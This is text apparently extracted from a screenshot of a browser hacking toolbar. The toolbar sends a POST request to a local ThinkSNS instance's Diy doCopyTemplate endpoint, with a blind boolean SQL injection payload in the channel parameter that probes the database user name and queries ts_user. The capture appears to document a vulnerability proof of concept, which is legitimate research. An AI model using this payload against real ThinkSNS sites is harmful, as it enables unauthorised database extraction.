 localhost/thinksns/index.php?app=page&mod=Diy&act=doCopyTemplate
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/thinksns/index.php?app=page&mod=Diy&act=doCopyTemplate
Split URL
Execute
Enable Post data
Enable Referrer
Post data
page=1&channel=if(ord(mid(user(),1,1))>114,2,4) as manager from%20ts_user limit 1%23
Referrer
http://localhost/thinksns/index.php?app=page&mod=Diy&act=doCopyTemplate
ThinkSNS
首页
应用
搜微博 / 昵称 / 标签
您没有管理权限！